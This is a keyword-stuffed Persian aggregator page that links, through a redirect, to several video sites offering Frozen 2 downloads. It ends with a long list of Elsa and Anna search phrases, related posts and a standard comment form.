<p id="des">شعر انا والسا For the first time in forever -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی شعر انا والسا For the first time in forever -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی شعر انا والسا For the first time in forever -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی شعر انا والسا For the first time in forever -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی شعر انا والسا For the first time in forever -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 7 از سایت netpaak.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.netpaak.com/frozen-2/"><img decoding="async" src="https://www.netpaak.com/wp-content/uploads/2019/06/snapshot1.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.netpaak.com/frozen-2/">دانلود انیمیشن Frozen 2 دوبله فارسی (فروزن ۲) کیفیت عالی ۱۰۸۰ &#8230; &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">دانلود انیمیشن Frozen 2 دوبله فارسی (فروزن ۲) کیفیت عالی ۱۰۸۰ &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن Frozen 2 دوبله فارسی (فروزن ۲) کیفیت عالی ۱۰۸۰ &#8230; &#8211; السا و انا 2 زبان اصلی دانلود انیمیشن Frozen 2 دوبله فارسی (فروزن ۲) کیفیت عالی ۱۰۸۰ &#8230; &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی دانلود انیمیشن Frozen 2 دوبله فارسی (فروزن ۲) کیفیت عالی ۱۰۸۰ &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن Frozen 2 دوبله فارسی (فروزن ۲) کیفیت عالی ۱۰۸۰ &#8230; &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 8 از سایت mfilmz.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=http://www.mfilmz.com/v/l0kwk1024560"><img decoding="async" src="https://med.mfilmz.com/2019/Dec/02/A-l0kWK1024560%20mfilmz.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=http://www.mfilmz.com/v/l0kwk1024560">انیمیشن فروزن2(یخ زده2) آنا. السا کامل با زیرنویس فارسی &#8230; &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">انیمیشن فروزن2(یخ زده2) آنا. السا کامل با زیرنویس فارسی &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی انیمیشن فروزن2(یخ زده2) آنا. السا کامل با زیرنویس فارسی &#8230; &#8211; السا و انا 2 زبان اصلی انیمیشن فروزن2(یخ زده2) آنا. السا کامل با زیرنویس فارسی &#8230; &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی انیمیشن فروزن2(یخ زده2) آنا. السا کامل با زیرنویس فارسی &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی انیمیشن فروزن2(یخ زده2) آنا. السا کامل با زیرنویس فارسی &#8230; &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 9 از سایت namasha.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/OTbf4kjH/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_frozen_2_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C_%D9%84%DB%8C%D9%86%DA%A9_%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%AF%D9%88%D8%A8%D9%84%D9%87_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C"><img decoding="async" src="https://s13.namasha.com/images/preview/7227753117-640x360.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/OTbf4kjH/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_frozen_2_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C_%D9%84%DB%8C%D9%86%DA%A9_%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%AF%D9%88%D8%A8%D9%84%D9%87_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C">دانلود انیمیشن frozen 2 زبان اصلی (زیرنویس فارسی) + لینک &#8230; &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">دانلود انیمیشن frozen 2 زبان اصلی (زیرنویس فارسی) + لینک &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن frozen 2 زبان اصلی (زیرنویس فارسی) + لینک &#8230; &#8211; السا و انا 2 زبان اصلی دانلود انیمیشن frozen 2 زبان اصلی (زیرنویس فارسی) + لینک &#8230; &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی دانلود انیمیشن frozen 2 زبان اصلی (زیرنویس فارسی) + لینک &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن frozen 2 زبان اصلی (زیرنویس فارسی) + لینک &#8230; &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 10 از سایت aparat.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.aparat.com/v/xfRs3/%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_%D9%81%D8%B1%D9%88%D8%B2%D9%86_2_-_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%7C_Frozen_2"><img decoding="async" src="https://static.cdn.asset.aparat.com/avt/17991009-2478__2860.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.aparat.com/v/xfRs3/%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_%D9%81%D8%B1%D9%88%D8%B2%D9%86_2_-_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%7C_Frozen_2">انیمیشن فروزن 2 &#8211; زبان اصلی | Frozen 2 2019 &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">انیمیشن فروزن 2 &#8211; زبان اصلی | Frozen 2 2019 &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی انیمیشن فروزن 2 &#8211; زبان اصلی | Frozen 2 2019 &#8211; السا و انا 2 زبان اصلی انیمیشن فروزن 2 &#8211; زبان اصلی | Frozen 2 2019 &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی انیمیشن فروزن 2 &#8211; زبان اصلی | Frozen 2 2019 &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی انیمیشن فروزن 2 &#8211; زبان اصلی | Frozen 2 2019 &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 11 از سایت namasha.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/3dQhaO8A/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_FROZEN_2_%D9%85%D9%86%D8%AC%D9%85%D8%AF_%DB%B2_%D8%A8%D8%A7_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C_%DA%86%D8%B3%D8%A8%DB%8C%D8%AF%D9%87_%D8%AC%D8%AF%DB%8C%D8%AF_%D9%81%D8%B1%D9%88%D8%B2%D9%86_2_"><img decoding="async" src="https://s2.namasha.com/images/preview/7225810749-640x360.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/3dQhaO8A/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_FROZEN_2_%D9%85%D9%86%D8%AC%D9%85%D8%AF_%DB%B2_%D8%A8%D8%A7_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C_%DA%86%D8%B3%D8%A8%DB%8C%D8%AF%D9%87_%D8%AC%D8%AF%DB%8C%D8%AF_%D9%81%D8%B1%D9%88%D8%B2%D9%86_2_">دانلود انیمیشن FROZEN 2 منجمد ۲ * با زیرنویس فارسی چسبیده &#8230; &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">دانلود انیمیشن FROZEN 2 منجمد ۲ * با زیرنویس فارسی چسبیده &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن FROZEN 2 منجمد ۲ * با زیرنویس فارسی چسبیده &#8230; &#8211; السا و انا 2 زبان اصلی دانلود انیمیشن FROZEN 2 منجمد ۲ * با زیرنویس فارسی چسبیده &#8230; &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی دانلود انیمیشن FROZEN 2 منجمد ۲ * با زیرنویس فارسی چسبیده &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن FROZEN 2 منجمد ۲ * با زیرنویس فارسی چسبیده &#8230; &#8211; السا و انا 2 زبان اصلی</p>
</div>
<p id="des">السا و آنا السا و انا 5 السا و آنا ۲ السا و آنا ۴ السا و آنا جدید السا و انا 3 السا و آنا 2 السا و آنا ۳ السا و انا 5 دوبله فارسی السا و انا 4 دوبله فارسی السا و آنا دوبله فارسی السا و آنا واقعی السا و آنا 2 دوبله فارسی إلسا و آنا بالعربية السا و آنا با دوبله فارسی السا و آنا باربی السا و آنا بازی السا و انا به مدرسه میروند السا و آنا برنامه کودک السا و آنا بچه السا و انا بالعربي كامل السا و انا بدون سانسور السا و آنا بچه دار می شود السا و انا پری دریایی السا و انا پنج السا و آنا پرنسس السا و آنا قسمت پنجم السا و آنا ویکی پدیا کارتون السا و انا پری دریایی السا و انا پونی میشوند السا و انا پارت 6 السا و انا پونی السا و آنا پسر السا و آنا تب خفته السا و انا تب خفته دوبله فارسی السا و آنا تولد السا و آنا تولدت مبارک السا و انا تصاویر السا و انا تلوين کارتون السا و انا تب خفته کامل کارتون السا و انا تب خفته دوبله فارسی السا و آنا کیک تولد کارتون السا و آنا تولد السا و آنا جدید دوبله فارسی السا و آنا جدید 2020 السا و آنا جدید فارسی السا و آنا جدیدترین السا و آنا جک السا و آنا جدید فیلم السا و انا جشن تولد السا و آنا جدید 2020 دوبله فارسی عکس السا و آنا جدید واقعی السا و آنا چند قسمت دارد السا و آنا چهار دوبله فارسی السا و انا قسمت چهارم السا آنا چهار فیلم السا و آنا قسمت چهارم چمدان السا و انا چادر السا و آنا چتر السا و انا چالش غذا السا و آنا السا و انا السا و انا حاملگی السا وانا حقيقي السا وانا حلقة كاملة السا وانا حلمي تحطم واختفى السا وانا حقيقيين بازی باربی السا و انا حامله فیلم حاملگی السا و انا حامله شدن السا و انا حامله گی السا و آنا ماشین حساب السا و انا السا و انا خمیری السا و آنا خمیر بازی السا و انا خمیر بازی السا و انا خونه کارتون السا و انا خمیری کارتون السا و آنا خمیر بازی السا و آنا سرمای خفته دوبله فارسی السا و آنای خمیری السا انا خمیری السا و آنا دوبله فارسی کامل السا و آنا دوبله فارسی جدید السا و انا دوبله ی فارسی السا و انا دو السا و انا دوبله فارسی 2 السا و آنا دوبله فارسی ۲ السا و آنا دوبله فارسی قسمت ۳ السا و آنا دوبله فارسی قسمت ۲ السا و آنا دوبله فارسی قسمت آخر السا و آنا رنگ آمیزی السا و آنا راپونزل السا و آنا روتختی راپونزل و السا و انا السا وانا رسم السا انا ربانزل السا وانا رسوم متحركة السا وانا السا و آنا راپونزل اپارات السا و انا در روزی روزگاری کارتون السا و آنا زبان اصلی السا و آنا ۲ زیرنویس فارسی السا و انا 2 زبان اصلی اهنگ السا و انا زبان اصلی انیمیشن السا و آنا زبان اصلی السا و انا به زبان فارسی السا و انا 2 زیرنویس فارسی دانلود کارتون السا و انا زبان اصلی دانلود انیمیشن السا و آنا زبان اصلی انیمیشن السا و انا 2 زیرنویس فارسی ژله السا و آنا طرز تهیه ژله السا و آنا پتو ژله ای السا و آنا ژل بازی السا و آنا ژل اسلایم السا و آنا ژله تولد السا و انا ژله بازی السا و آنا ژله ی السا و انا السا و آنا سینمایی السا و آنا سینمایی 2 السا و انا سریال السا و انا سه نقاشی السا و انا ساده السا و آنا قسمت سوم السا و آنا فیلم سینمایی کارتون السا و انا سانسور شده السا و انا شعر السا و انا شفا السا و آنا شخصیت السا و آنا قسمت ششم السا انا شعر شعرهای السا و آنا السا انا شفا السا انا شش السا و آنا شو السا و انا شش قصه السا و انا صوتی داستان السا و انا صوتی آهنگ السا و آنا صوتی قصه های السا و آنا صوتی دانلود آهنگ السا و آنا صوتی دانلود آهنگ صوتی السا و آنا انگلیسی قصه کودکانه صوتی السا و آنا السا وانا صغار السا وانا صلصال صورت السا و انا السا ضد انا تحدي الطبخ السا ضد انا السا ضد انا تحدي تزيين الكيك السا ضد انا تحدي السلايم السا ضد انا تحدي السا ضد انا شفا السا ضد انا تحدي طبخ السا ضد انا مسابقة ملكة الجمال السا ضد انا تحدي البيتزا السا ضد انا تحدي نافورة الشوكولاته السا و آنا طراحی طرح السا و آنا العاب السا وانا طبخ السا وانا طبخ السا و انا طنز طراحی ناخن السا و انا طرح نقاشی السا و آنا طالع بینی السا و آنا اموزش طراحی السا و انا روتختی طرح السا و آنا ظرف السا و آنا ظرف غذا السا و انا ظرف غذای السا و آنا السا و آنا عروسکی السا و آنا عکس السا و آنا عروسک السا و آنا عکس جدید السا و انا عربي السا و آنا عروسک باربی السا و آنا عروسک بازی السا و آنا عکس واقعی السا و آنا عروسك السا و آنا عکس قشنگ کلیپ غمگین السا و انا السا و انا غمگین فیلم غمگین السا و آنا اهنگ غمگین السا و انا عکس های غمگین السا و آنا میکس السا و آنا غمگین عکس غمگین السا و آنا السا و آنا فارسی السا و آنا فیلم السا و انا فصل 4 السا و آنا فصل دوم دوبله فارسی السا و آنا فصل ۳ السا و انا فصل 3 السا و آنا فارسی جدید السا و آنا فروزن السا و آنا فارسی ۲ السا و آنا قسمت آخر السا و انا قسمت اول دوبله فارسی السا و آنا قسمت ۱ السا و آنا قسمت 14 السا و آنا قسمت ۲ السا و آنا قسمت 20 السا و آنا قسمت اول السا و آنا قسمت ۳ السا و آنا قسمت ۴ السا و آنا قسمت دوم السا و آنا کارتون السا و انا کامل دوبله فارسی السا و انا کامل السا و انا کارتون کامل السا و انا کامل دوبله فارسی 2 السا و انا کریسمس السا و آنا کامل ۲ السا و انا کامل دوبله ی فارسی السا و آنا کیک گردنبند السا و آنا گیف السا و انا لباس السا و آنا بچه گانه گیتار السا و انا گوشواره السا و انا گوشی السا و انا بازی السا و آنا در گمشدگان جزیره آهنگ السا و آنا لری گو السا و انا گذشت عکس السا و آنا و گیسو کمند السا و آنا لباس السا و انا للتلوين السا و آنا لگو عکس السا و آنا لباس السا وانا للاطفال السا وانا لعبة دانلود اهنگ السا و انا لریگو لباس السا و انا فروش لگوی السا و آنا السا و انا مرد عنکبوتی السا و انا مسخره السا و آنا ملکه برفی السا و انا موزیک السا و انا ملکه السا و آنا مسابقات زمستانی السا و انا مدبلج السا و انا ملكة الثلج السا وانا و مرد عنکبوتی السا و آنا نقاشی السا و انا نماشا السا و انا نمد السا و انا نقاشى کارتون السا و آنا نماشا السا و آنا ۲ نماشا انیمیشن السا و انا نماشا عکس السا و آنا نقاشی فیلم السا و آنا نماشا عروسک السا و آنا نمدی السا و آنا واقعی دوبله فارسی السا و آنا واقعی عکس السا و آنا و جک السا و آنا و باربی السا و آنا و فیلم السا و آنا واقعی دوبله فارسی فیلم السا و آنا واقعی دوبله فارسی کامل مرگ السا و آنا واقعی وسایل السا و آنا السا و آنا قسمت هفتم السا و آنا قسمت هشتم عکس های السا و انا فیلم های السا و انا دوبلور های السا و آنا السا وانا وهم صغار السا انا و السا و آنا هانس السا و آنا واقعی هستند السا و انا دوستی ها السا وانا يوتيوب يا انا يا خالتي السا وانا يوم التتويج السا وانا يلعبان بالثلج السا و انا ي واقعي السا انا ى ٢ ملكه يخي عکس السا و آنا 3 خانه ي السا و انا </p>
<div class='yarpp-related'>
<h3>مطالب مرتبط :</h3><ol>
<li><a href="http://football-bartar.ir/29121/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%db%b4/" rel="bookmark" title="السا و آنا ۴">السا و آنا ۴ </a></li>
<li><a href="http://football-bartar.ir/29147/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d8%a8%d8%a7%d8%b2%db%8c/" rel="bookmark" title="السا و آنا بازی">السا و آنا بازی </a></li>
<li><a href="http://football-bartar.ir/29177/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d9%be%d9%88%d9%86%db%8c/" rel="bookmark" title="السا و انا پونی">السا و انا پونی </a></li>
<li><a href="http://football-bartar.ir/29205/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d8%ac%d8%af%db%8c%d8%af-2020/" rel="bookmark" title="السا و آنا جدید 2020">السا و آنا جدید 2020 </a></li>
<li><a href="http://football-bartar.ir/29231/%da%86%d9%85%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7/" rel="bookmark" title="چمدان السا و انا">چمدان السا و انا </a></li>
<li><a href="http://football-bartar.ir/29261/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d8%ae%d9%85%db%8c%d8%b1%db%8c/" rel="bookmark" title="السا و انا خمیری">السا و انا خمیری </a></li>
<li><a href="http://football-bartar.ir/29281/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af/" rel="bookmark" title="السا و آنا دوبله فارسی جدید">السا و آنا دوبله فارسی جدید </a></li>
<li><a href="http://football-bartar.ir/29325/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%da%98%d9%84%d9%87-%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7/" rel="bookmark" title="طرز تهیه ژله السا و آنا">طرز تهیه ژله السا و آنا </a></li>
<li><a href="http://football-bartar.ir/29351/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c/" rel="bookmark" title="السا و آنا فیلم سینمایی">السا و آنا فیلم سینمایی </a></li>
<li><a href="http://football-bartar.ir/29375/%d9%82%d8%b5%d9%87-%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d8%b5%d9%88%d8%aa%db%8c/" rel="bookmark" title="قصه السا و انا صوتی">قصه السا و انا صوتی </a></li>
<li><a href="http://football-bartar.ir/29427/%d8%b7%d8%b1%d8%ad-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7/" rel="bookmark" title="طرح نقاشی السا و آنا">طرح نقاشی السا و آنا </a></li>
<li><a href="http://football-bartar.ir/29485/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d9%81%d8%b5%d9%84-3/" rel="bookmark" title="السا و انا فصل 3">السا و انا فصل 3 </a></li>
<li><a href="http://football-bartar.ir/29513/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%da%a9%d8%a7%d8%b1%d8%aa%d9%88%d9%86/" rel="bookmark" title="السا و آنا کارتون">السا و آنا کارتون </a></li>
<li><a href="http://football-bartar.ir/29577/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d9%85%d9%84%da%a9%d9%87/" rel="bookmark" title="السا و انا ملکه">السا و انا ملکه </a></li>
<li><a href="http://football-bartar.ir/29607/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d9%88%d8%a7%d9%82%d8%b9%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="bookmark" title="السا و آنا واقعی دوبله فارسی">السا و آنا واقعی دوبله فارسی </a></li>
</ol>
</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								برچسب‌ها							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7/" rel="tag">السا و آنا</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%db%b2/" rel="tag">السا و آنا ۲</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%db%b3/" rel="tag">السا و آنا ۳</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%db%b4/" rel="tag">السا و آنا ۴</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">السا و آنا جدید</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a2%d9%86%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">السا و آنا دوبله فارسی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/" rel="tag">السا و انا 2 زبان اصلی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-3/" rel="tag">السا و انا 3</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-4-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">السا و انا 4 دوبله فارسی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-5/" rel="tag">السا و انا 5</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-5-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">السا و انا 5 دوبله فارسی</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="نوشته">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://football-bartar.ir/29301/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d8%af%d8%b1-%d8%b1%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b2%da%af%d8%a7%d8%b1%db%8c/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">السا و انا در روزی روزگاری</span></span>
				</a>

				
				<a class="next-post" href="http://football-bartar.ir/29313/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-%d8%a8%d9%87-%d8%b2%d8%a8%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">السا و انا به زبان فارسی</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/29307/%D8%A7%D9%84%D8%B3%D8%A7-%D9%88-%D8%A7%D9%86%D8%A7-2-%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D8%B5%D9%84%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="http://football-bartar.ir/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ea354758b7"  name="ea354758b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ade52272fe5b01f5475991d166e2f54e" );document.getElementById("ea354758b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
